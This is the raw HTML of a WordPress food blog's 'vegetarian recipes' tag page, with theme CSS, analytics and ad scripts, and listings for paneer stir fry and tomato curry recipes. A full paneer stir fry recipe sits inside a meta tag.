} .has-accent-2-color, .has-accent-2-color:hover { color: #EA695B; } .has-headings-color, .has-headings-color:hover { color: #162521; } .has-sitetext-color, .has-sitetext-color:hover { color: #707070; } .has-sitebg-color, .has-sitebg-color:hover { color: #FFFFFF; } .has-accent-1-background-color { background-color: #D41D70; } .has-accent-2-background-color { background-color: #EA695B; } .has-headings-background-color { background-color: #162521; } .has-sitetext-background-color { background-color: #707070; } .has-sitebg-background-color { background-color: #FFFFFF; } .has-small-font-size { font-size: 13px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 19px; } .has-larger-font-size { font-size: 23px; } .has-huge-font-size { font-size: 23px; } /* woocommerce */ .woocommerce-thumbnail-container .woocommerce-buttons-container a, .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { font-family: Noto Sans; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce div.product .product_title, .woocommerce .woocommerce-tabs h2 { font-family: Roboto; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce .star-rating { color: #EA695B; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #D41D70; color: #FFFFFF; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #ea695b; color: #FFFFFF; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #D41D70; background-image: -webkit-linear-gradient(to right,#D41D70,#EA695B,#D41D70,#EA695B); background-image: linear-gradient(to right,#D41D70,#EA695B,#D41D70,#EA695B); color: #FFFFFF; line-height: 1.8; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ff8b7d; color: #FFFFFF; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #FFFFFF; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #EA695B; } .woocommerce div.product .product_title, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #ea695b} .woocommerce .quantity .qty { background-color: #eeeeee; } .woocommerce-checkout #payment { background: #f5f5f5; } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #ea695b; } .woocommerce div.product .products > h2, .woocommerce .cart-collaterals h2 { font-family: Noto Sans; font-size: 1.15em; font-weight: 700; line-height: 2; ; } .woocommerce div.product .products > h2::after, .woocommerce .cart-collaterals h2::after { background-color: #D41D70 ; background: -webkit-linear-gradient(to right,#D41D70,#EA695B); background: linear-gradient(to right,#D41D70,#EA695B); } /* mobile menu */ nav#mobile-menu { background-color: #FFFFFF; } #mobile-nav .searchform input[type="search"] { background-color: #eeeeee} nav#mobile-menu ul li.menu-burger { background-color: #f7f7f7} .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #header-widget-area { width: 33%; right: 10px; } .esotera-stripped-table .main thead th, .esotera-bordered-table .main thead th, .esotera-stripped-table .main td, .esotera-stripped-table .main th, .esotera-bordered-table .main th, .esotera-bordered-table .main td { border-color: #e9e9e9; } .esotera-clean-table .main th, .esotera-stripped-table .main tr:nth-child(even) td, .esotera-stripped-table .main tr:nth-child(even) th { background-color: #f8f8f8; } .esotera-cropped-featured .main .post-thumbnail-container { height: 300px; } .esotera-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 0%; } .site-header-bottom { height:91px; } .site-header-bottom .site-header-inside { height:90px; } .menu-search-animated, .hamburger, #sheader-container, .identity, #nav-toggle { height: 90px; line-height: 90px; } #access div > ul > li > a, #access ul li[class*="icon"]::before { line-height:90px; } #branding { height: 90px; } .esotera-responsive-headerimage #masthead #header-image-main-inside { max-height: 550px; } .esotera-cropped-headerimage #masthead #header-image-main-inside { height: 550px; } .esotera-cropped-headerimage #container:not(.esotera-landing-page) .main { margin-top: -385px; } .esotera-cropped-headerimage #breadcrumbs-container { top: -385px; } .esotera-responsive-headerimage #container:not(.esotera-landing-page) .main { margin-top: -200px; } .esotera-responsive-headerimage #breadcrumbs-container { top: -200px; } #site-text { display: none; } #header-widget-area { top: 100px; } .esotera-landing-page .lp-blocks-inside, .esotera-landing-page .lp-boxes-inside, .esotera-landing-page .lp-text-inside, .esotera-landing-page .lp-posts-inside, .esotera-landing-page .lp-page-inside, .esotera-landing-page .lp-section-header, .esotera-landing-page .content-widget { max-width: 1240px; } .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 1240px; } .esotera-landing-page .content-widget { margin: 0 auto; } a.staticslider-button:nth-child(2n+1), .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1) { color: #FFFFFF; background: transparent; } a.staticslider-button:nth-child(2n), .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n) { color: #D41D70; border-color: #FFFFFF; background-color: #FFFFFF; } .lp-section-header .lp-section-title::after, .main .lp-text-title::after, .widget-title::after, #comments-title::after, #reply-title::after, .related-posts .related-main-title::after { background-color: #D41D70; background: -webkit-linear-gradient(to right,#D41D70,#EA695B); background: linear-gradient(to right,#D41D70,#EA695B); } .lp-section-desc { color: #989898; } .lp-blocks { background-color: #F9F7F5; } .lp-boxes { background-color: #F2EFEC; } .lp-text { background-color: #FFFFFF; } #lp-posts, #lp-page { background-color: #FFFFFF; } body .lp-block { border-color: #e3e3e3; } .lp-block i[class^=blicon]::before { color: #D41D70; } .lp-block .lp-block-title { color: #D41D70; } .lp-block:hover .lp-block-title { color: #EA695B; } .lp-blocks1 .lp-block i[class^=blicon] +i[class^=blicon]::before { color: #EA695B; } .lp-block-readmore { color: #c0c0c0; } .lp-block-readmore:hover { color: #D41D70; } .lp-text-title { color: #EA695B; } .lp-text-image + .lp-text-card { background-color: #FFFFFF; } .lp-text-image + .lp-text-card::before { background-color: #D41D70; } .lp-box, .lp-boxes-animated .lp-box-content, .lp-boxes-static .lp-box-content::before { background-color: #FFFFFF; } .lp-boxes-static .box-overlay { background-color: #D41D70; background: -webkit-linear-gradient(to right,#D41D70,#EA695B); background: linear-gradient(to right,#D41D70,#EA695B); } .lp-boxes-static .lp-box:nth-child(odd) .box-overlay { background-color: #EA695B; background: -webkit-linear-gradient(to right,#EA695B,#D41D70); background: linear-gradient(to right,#EA695B,#D41D70); } .lp-box-title { color: #162521; } .lp-box-title:hover { color: #D41D70; } .lp-boxes-1 .lp-box .lp-box-image { height: 450px; } .lp-boxes-animated .box-overlay { background-color: #D41D70; } .lp-boxes-animated .lp-box:nth-child(odd) .box-overlay { background-color: #EA695B; } .lp-boxes-static .lp-box-imagelink { background-color: rgba(212,29,112,0.1); } #cryout_ajax_more_trigger, .lp-port-readmore { color: #EA695B; } .lpbox-rnd1 { background-color: #bbb8b5; } .lpbox-rnd2 { background-color: #b6b3b0; } .lpbox-rnd3 { background-color: #b1aeab; } .lpbox-rnd4 { background-color: #aca9a6; } .lpbox-rnd5 { background-color: #a7a4a1; } .lpbox-rnd6 { background-color: #a29f9c; } .lpbox-rnd7 { background-color: #9d9a97; } .lpbox-rnd8 { background-color: #989592; } 
</style>
<link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://www.thelemonginger.com/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6' media='all' />
<script src="https://www.thelemonginger.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thelemonginger.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.thelemonginger.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.7.2" id="ppress-flatpickr-js"></script>
<script src="https://www.thelemonginger.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.7.2" id="ppress-select2-js"></script>
<!--[if lt IE 9]>
<script src="https://www.thelemonginger.com/wp-content/themes/esotera/resources/js/html5shiv.min.js?ver=1.2.5.1" id="esotera-html5shiv-js"></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WBKXHRJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.thelemonginger.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBKXHRJ");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.thelemonginger.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thelemonginger.com/wp-json/wp/v2/tags/245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thelemonginger.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
			<meta property="fb:pages" content="102981721428088" />
			<meta name="generator" content="Site Kit by Google 1.119.0" /><meta name="follow.[base64]" content="DZm4gEyaNlv3V4qZKXG8"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://www.thelemonginger.com/wp-content/uploads/2022/06/Pnaeer-2-scaled.jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="2396" data-id="sfsi" /><meta property="og:image:height" content="2560" data-id="sfsi" /><meta property="og:url" content="https://www.thelemonginger.com/2022/06/21/paneer-stir-fry/" data-id="sfsi" /><meta property="og:description" content="


	PANEER STIR FRY
		
		For a busy weekday, if you are looking for an easy 10 mins yummy recipe, you can definitely try this Paneer stir fry. With few ingredients that are often seen in our house, you are good to make this delicious recipe. Most of us keep thinking of what to make for dinner especially the side dish, and we do not want to spend more than 30 mins in the kitchen after a busy work day. This recipe takes less than 15 mins to get ready, so as I  said before, it is perfect for a weekday dinner. Toss the paneer in a liitle oil and then move it to another bowl. Into the same pan where the paneer is tossed, saute the ginger, garlic, green chilies, onion and bell peppers. Add the usual sauces that we add like the soya, chili and tomato ketchup. After stirring the all these, add the paneer set aside and stir for 2 -3 minutes and that&#039;s it. Yummy and easy Paneer Stir Fry is ready!So lets see how it is made. 	
	
		Wok	
	
		250 gms Paneer (cubed)2 tbsp Vegetable oil½ tsp Chili flakes1 tbsp Sesame oil 4 cloves Garlic (minced)½ inch Ginger (minced)3 or 4 Green chilies (chops)2 medium Onion (cut into cubes)1 small Bell pepper (cut into cubes)1 tsp Kashmiri Chili Powder½ tbsp Soya sauce½ tbsp Red Chili sauce1 tbsp Tomato ketchupSalt to taste	
	
		Into a pan kept on medium flame, pour vegetable oil Once the oil is getting heated, put the chili flakes and stir for few secondsMake sure the chili flakes don&#039;t get burntThen to it add the cubed paneer, stir for 2-3 mins until the edges get slightly brownMove the paneer to another bowl and keep it asideTo the same pan with a little oil, pour sesame oil Then to it put the minced garlic, ginger, and green chilies and stir for 1 minAdd the onion pieces and stir for a minTo it add the bell pepper pieces and stir for another 2 minsAdd salt to taste, pour the soya sauce, chili sauce, and tomato ketchup, stir for 1 minFinally, add the paneer that is kept aside and stir for 2 -3 minsThat&#039;s it. Yummy Paneer Stir fry is ready.	
	
		Try this yummy recipe and let us know how it went for you.
With Love,
TheLemonGinger
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ 
FOLLOW US ON SOCIAL MEDIA:
 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
 Youtube Subscribe: https://youtube.com/c/thelemonginger
Instagram: https://instagram.com/thelemonginger
Twitter: https://twitter.com/TheLemonGinger
Facebook Page:https://www.facebook.com/thelemonginger/
	
	
		Main Course, Side dishesIndian15 mins recipes, easy and quick recipe	


" data-id="sfsi" /><meta property="og:title" content="PANEER STIR FRY" data-id="sfsi" /><style type="text/css"> .wprm-comment-rating svg { width: 16px !important; height: 16px !important; } img.wprm-comment-rating { width: 80px !important; height: 16px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4129658511282067&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<noscript><style>.cryout .cryout-preloader { display: none; }.cryout img[loading="lazy"] { opacity: 1; }</style></noscript>
<link rel="icon" href="https://www.thelemonginger.com/wp-content/uploads/2020/03/tLG_logo_Icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.thelemonginger.com/wp-content/uploads/2020/03/tLG_logo_Icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thelemonginger.com/wp-content/uploads/2020/03/tLG_logo_Icon.png" />
<meta name="msapplication-TileImage" content="https://www.thelemonginger.com/wp-content/uploads/2020/03/tLG_logo_Icon.png" />
</head>

<body class="archive tag tag-vegetarian-recipes tag-245 wp-custom-logo wp-embed-responsive esotera-image-none esotera-caption-one esotera-totop-normal esotera-stripped-table esotera-fixed-menu esotera-over-menu esotera-menu-right esotera-topsection-normal esotera-cropped-headerimage esotera-cropped-featured esotera-magazine-two esotera-magazine-layout esotera-comment-placeholder esotera-comment-icons esotera-normalizedtags esotera-lazy-noanimation esotera-article-animation-fade" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">

			<div class="site-header-top">

				<div class="site-header-inside">

					
					<div id="top-section-menu" role="navigation" aria-label="Top Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
											</div><!-- #top-menu -->
					<button class="top-section-close"><i class="icon-cancel icon-cancel-hamburger"></i></button>

				</div><!-- #site-header-inside -->

			</div><!--.site-header-top-->

						<nav id="mobile-menu">
				<div><ul id="mobile-nav" class=""><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://www.thelemonginger.com/"><span>Home</span></a></li>
<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://www.thelemonginger.com/Blogs/blog/"><span>Blog</span></a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a href="https://www.thelemonginger.com/Blogs/foodrecipe/"><span>Recipe</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.thelemonginger.com/about/"><span>About me</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.thelemonginger.com/contact/"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a href><i class='icon-search2'></i><span class='screen-reader-text'>Search</span></a>
<form role="search" method="get" class="searchform" action="https://www.thelemonginger.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="icon-search2"></i><i class="icon-search2"></i></button>
</form>

			<i class='icon-cancel'></i>
		</li></ul></div>				<button id="nav-cancel"><i class="icon-cancel"></i></button>
			</nav> <!-- #mobile-menu -->
			
			<div class="site-header-bottom">

				<div class="site-header-bottom-fixed">

					<div class="site-header-inside">

						<div id="branding">
							<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://www.thelemonginger.com/" title="" rel="home">THE LEMON GINGER</a> </span></div><span id="site-description"  itemprop="description" ></span></div>						</div><!-- #branding -->

												<button type="button" id="nav-toggle"><i class="icon-menu"></i></button>

						<nav id="access" aria-label="Primary Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
								<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://www.thelemonginger.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://www.thelemonginger.com/Blogs/blog/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a href="https://www.thelemonginger.com/Blogs/foodrecipe/"><span>Recipe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.thelemonginger.com/about/"><span>About me</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.thelemonginger.com/contact/"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a href><i class='icon-search2'></i><span class='screen-reader-text'>Search</span></a>
<form role="search" method="get" class="searchform" action="https://www.thelemonginger.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="icon-search2"></i><i class="icon-search2"></i></button>
</form>

			<i class='icon-cancel'></i>
		</li></ul></div>						</nav><!-- #access -->
						
					</div><!-- #site-header-inside -->

				</div><!-- #site-header-bottom-fixed -->

			</div><!--.site-header-bottom-->

		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							<div id="header-overlay"></div>
			<div class="header-image"  style="background-image: url(https://www.thelemonginger.com/wp-content/uploads/brizy/40/assets/images/d04-Img-Bg-ModernBuilding-black-1-scaled.jpg)" ></div>
			<img class="header-image" alt="Tag: &lt;span&gt;vegetarian recipes&lt;/span&gt;" src="https://www.thelemonginger.com/wp-content/uploads/brizy/40/assets/images/d04-Img-Bg-ModernBuilding-black-1-scaled.jpg" />
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	
	<div id="content" class="cryout">
		<div id="breadcrumbs-container" class="cryout two-columns-right"><div id="breadcrumbs-container-inside"><div id="breadcrumbs"> <nav id="breadcrumbs-nav"><a href="https://www.thelemonginger.com" title="Home"><i class="icon-bread-home"></i><span class="screen-reader-text">Home</span></a><i class="icon-bread-arrow"></i> <span class="current">Posts tagged "vegetarian recipes"</span></nav></div></div></div><!-- breadcrumbs -->	<nav id="nav-fixed">
		<div class="nav-previous"><a href="https://www.thelemonginger.com/2022/05/11/karam-podi-chicken/" rel="prev"><i class="icon-fixed-nav"></i></a><a href="https://www.thelemonginger.com/2022/05/11/karam-podi-chicken/" rel="prev"><span>Karam Podi Chicken</span></a></div>
		<div class="nav-next"><a href="https://www.thelemonginger.com/2022/10/17/meen-pattichathu-meen-peera/" rel="next"><i class="icon-fixed-nav"></i></a><a href="https://www.thelemonginger.com/2022/10/17/meen-pattichathu-meen-peera/" rel="next"><span>MEEN PATTICHATHU / MEEN PEERA</span></a></div>
	</nav>

	<div id="container" class="two-columns-right">
		<main id="main" class="main">
			
			
				<header class="page-header pad-container"  itemscope itemtype="http://schema.org/WebPageElement">
					<h1 class="page-title"  itemprop="headline">Tag: <span>vegetarian recipes</span></h1>				</header><!-- .page-header -->

				<div id="content-masonry" class="content-masonry"  itemscope itemtype="http://schema.org/Blog">
					
<article id="post-3750" class="hentry post-3750 post type-post status-publish format-standard has-post-thumbnail category-foodrecipe tag-15-mins-recipe tag-desi-recipes tag-easy-and-quick-recipes tag-easy-side-dishes-for-chapathi tag-indochinese-recipes tag-paneer-recipes tag-quick-vegetarian-recipes tag-side-dish-for-chapati tag-side-dish-recipes tag-thelemonginger-2 tag-vegetarian-recipes tag-weekday-dinner-recipes" itemscope itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<div class="article-inner">
				<div class="post-thumbnail-container"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<div class="entry-meta">
				<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://www.thelemonginger.com/Blogs/foodrecipe/" rel="category tag">Recipe</a></span></span><span class="comments-link" title="Comments on &quot;PANEER STIR FRY&quot;"><i class="icon-comments icon-metas" title="Comments"></i> itemprop="discussionURL"<a href="https://www.thelemonginger.com/2022/06/21/paneer-stir-fry/#respond">0</a></span>			</div>
			<a class="post-featured-image" href="https://www.thelemonginger.com/2022/06/21/paneer-stir-fry/" title="PANEER STIR FRY"  style="background-image: url(https://www.thelemonginger.com/wp-content/uploads/2022/06/Pnaeer-2-421x300.jpg)"  tabindex="-1">
			</a>
			<picture class="responsive-featured-image">
				<source media="(max-width: 1152px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 421px" srcset="https://www.thelemonginger.com/wp-content/uploads/2022/06/Pnaeer-2-512x300.jpg 512w">
				<source media="(max-width: 800px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 421px" srcset="https://www.thelemonginger.com/wp-content/uploads/2022/06/Pnaeer-2-800x300.jpg 800w">
								<img alt="PANEER STIR FRY"  itemprop="url" src="https://www.thelemonginger.com/wp-content/uploads/2022/06/Pnaeer-2-421x300.jpg">
			</picture>
			<meta itemprop="width" content="421">
			<meta itemprop="height" content="300">
			<div class="featured-image-overlay">
				<a class="featured-image-link" href="https://www.thelemonginger.com/2022/06/21/paneer-stir-fry/" title="PANEER STIR FRY" tabindex="-1"></a>
			</div>
		</div>
	

		<div class="entry-after-image">
						<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.thelemonginger.com/2022/06/21/paneer-stir-fry/"  itemprop="mainEntityOfPage" rel="bookmark">PANEER STIR FRY</a></h2>				<div class="entry-meta aftertitle-meta">
					<span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author">
				<i class="icon-author icon-metas" title="Author"></i>
				<a class="url fn n" rel="author" href="https://www.thelemonginger.com/author/admin/" title="View all posts by Asha Jible" itemprop="url">
					<em itemprop="name">Asha Jible</em></a></span>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2022-06-21T13:56:54+00:00"  itemprop="datePublished">
					June 21, 2022				</time>
				<time class="updated" datetime="2022-06-21T13:57:04+00:00"  itemprop="dateModified">June 21, 2022</time>
		</span>
						</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			
					<div class="entry-summary"  itemprop="description">
											</div><!-- .entry-summary -->
					<div class="entry-meta entry-utility">
																	</div><!-- .entry-utility -->
					<footer class="post-continue-container">
						<a class="continue-reading-link" href="https://www.thelemonginger.com/2022/06/21/paneer-stir-fry/"><span>Read more</span><i class="icon-continue-reading"></i><i class="icon-continue-reading"></i><em class="screen-reader-text">"PANEER STIR FRY"</em></a>					</footer>

				
			
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.thelemonginger.com/wp-content/uploads/2020/03/tLG_logo_sml.png">
         </span>
         <meta itemprop="name" content="THE LEMON GINGER">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.thelemonginger.com/paneer-stir-fry/" />		</div><!--.entry-after-image-->
	</div><!-- .article-inner -->
</article><!-- #post-3750 -->


<article id="post-3704" class="hentry post-3704 post type-post status-publish format-standard has-post-thumbnail category-foodrecipe tag-curry-recipe-for-lunch tag-curry-recipe-for-rice tag-easy-side-dish-for-rice tag-easy-tomato-curry tag-lunch-recipes tag-thakkali-curry tag-thelemonginger-2 tag-thelemonginger-recipes tag-tomato-curry tag-tomato-recipe tag-vegan-recipe tag-vegetarian-recipes" itemscope itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<div class="article-inner">
				<div class="post-thumbnail-container"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<div class="entry-meta">
				<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://www.thelemonginger.com/Blogs/foodrecipe/" rel="category tag">Recipe</a></span></span><span class="comments-link" title="Comments on &quot;Easy Tomato Curry&quot;"><i class="icon-comments icon-metas" title="Comments"></i> itemprop="discussionURL"<a href="https://www.thelemonginger.com/2022/04/26/easy-tomato-curry/#respond">0</a></span>			</div>
			<a class="post-featured-image" href="https://www.thelemonginger.com/2022/04/26/easy-tomato-curry/" title="Easy Tomato Curry"  style="background-image: url(https://www.thelemonginger.com/wp-content/uploads/2022/04/e58c3d94-0ac4-4236-aa0a-f108f6b22c80-421x300.jpg)"  tabindex="-1">
			</a>
			<picture class="responsive-featured-image">
				<source media="(max-width: 1152px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 421px" srcset="https://www.thelemonginger.com/wp-content/uploads/2022/04/e58c3d94-0ac4-4236-aa0a-f108f6b22c80-512x300.jpg 512w">
				<source media="(max-width: 800px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 421px" srcset="https://www.thelemonginger.com/wp-content/uploads/2022/04/e58c3d94-0ac4-4236-aa0a-f108f6b22c80-800x300.jpg 800w">
								<img alt="Easy Tomato Curry"  itemprop="url" src="https://www.thelemonginger.com/wp-content/uploads/2022/04/e58c3d94-0ac4-4236-aa0a-f108f6b22c80-421x300.jpg">
			</picture>
			<meta itemprop="width" content="421">
			<meta itemprop="height" content="300">
			<div class="featured-image-overlay">
				<a class="featured-image-link" href="https://www.thelemonginger.com/2022/04/26/easy-tomato-curry/" title="Easy Tomato Curry" tabindex="-1"></a>
			</div>
		</div>
	

		<div class="entry-after-image">
						<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.thelemonginger.com/2022/04/26/easy-tomato-curry/"  itemprop="mainEntityOfPage" rel="bookmark">Easy Tomato Curry</a></h2>				<div class="entry-meta aftertitle-meta">
					<span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author">
				<i class="icon-author icon-metas" title="Author"></i>
				<a class="url fn n" rel="author" href="https://www.thelemonginger.com/author/admin/" title="View all posts by Asha Jible" itemprop="url">
					<em itemprop="name">Asha Jible</em></a></span>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2022-04-26T12:41:45+00:00"  itemprop="datePublished">
					April 26, 2022				</time>
				<time class="updated" datetime="2022-04-26T12:41:54+00:00"  itemprop="dateModified">April 26, 2022</time>
		</span>
						</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			
					<div class="entry-summary"  itemprop="description">
											</div><!-- .entry-summary -->
					<div class="entry-meta entry-utility">
																	</div><!-- .entry-utility -->
					<footer class="post-continue-container">
						<a class="continue-reading-link" href="https://www.thelemonginger.com/2022/04/26/easy-tomato-curry/"><span>Read more</span><i class="icon-continue-reading"></i><i class="icon-continue-reading"></i><em class="screen-reader-text">"Easy Tomato Curry"</em></a>					</footer>

				
			
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.thelemonginger.com/wp-content/uploads/2020/03/tLG_logo_sml.png">
         </span>
         <meta itemprop="name" content="THE LEMON GINGER">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.thelemonginger.com/easy-tomato-curry/" />		</div><!--.entry-after-image-->
	</div><!-- .article-inner -->
</article><!-- #post-3704 -->


<article id="post-3591" class="hentry post-3591 post type-post status-publish format-standard has-post-thumbnail category-foodrecipe tag-desi-recipes tag-desi-snack-recipes tag-easy-snack-recipe tag-indian-recipes tag-paneer-pakoda tag-paneer-pakora tag-paneer-pakoras tag-paneer-recipes tag-paneer-snack-recipe tag-thelemonginger-2 tag-vegetarian-recipes" itemscope itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<div class="article-inner">
				<div class="post-thumbnail-container"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<div class="entry-meta">
